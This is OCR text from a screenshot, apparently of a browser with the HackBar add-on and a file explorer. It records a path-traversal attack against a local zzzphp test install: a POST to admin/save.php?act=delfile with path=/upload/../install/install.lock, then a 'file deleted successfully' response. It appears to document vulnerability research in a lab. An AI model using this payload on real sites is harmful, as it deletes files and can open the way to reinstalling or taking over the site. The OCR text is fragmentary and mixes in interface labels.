 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168....02:91/install/
待审音乐 - 耳朵音乐
http://192.1...?act=delfile
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCOD
Load URL
http://192.168.0.102:94/admin/save.php?act=delfile
Split URL
Execut
1
Post data
Referrer
0xHEX
%URL
BASE64
Post data
path=/upload/../install/install.lock
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看
NETCRAFT
Services
[No information available]
D:/phpstudy/PHPTutorial/WWW/zzzphp/upload/../install/install.lock
剪贴板
组织
新建
打开
此电脑
SOFT (D:)
phpstudy
PHPTutorial
WWW
zzzphp
install
名称
修改日期
类型
大小
快速访问
桌面
下载
文档
图片
2020-10
admin
V2020-1
WWW
此电脑
3D 对象
视频
图片
css 2020/4/9 14:06 文件夹
data 2020/4/9 14:06 文件夹
images 2020/4/9 14:06 文件夹
js 2020/4/9 14:06 文件夹
tpl 2020/4/9 14:06 文件夹
index.php 2018/11/15 10:41 PHP 文件
2
成功删除文件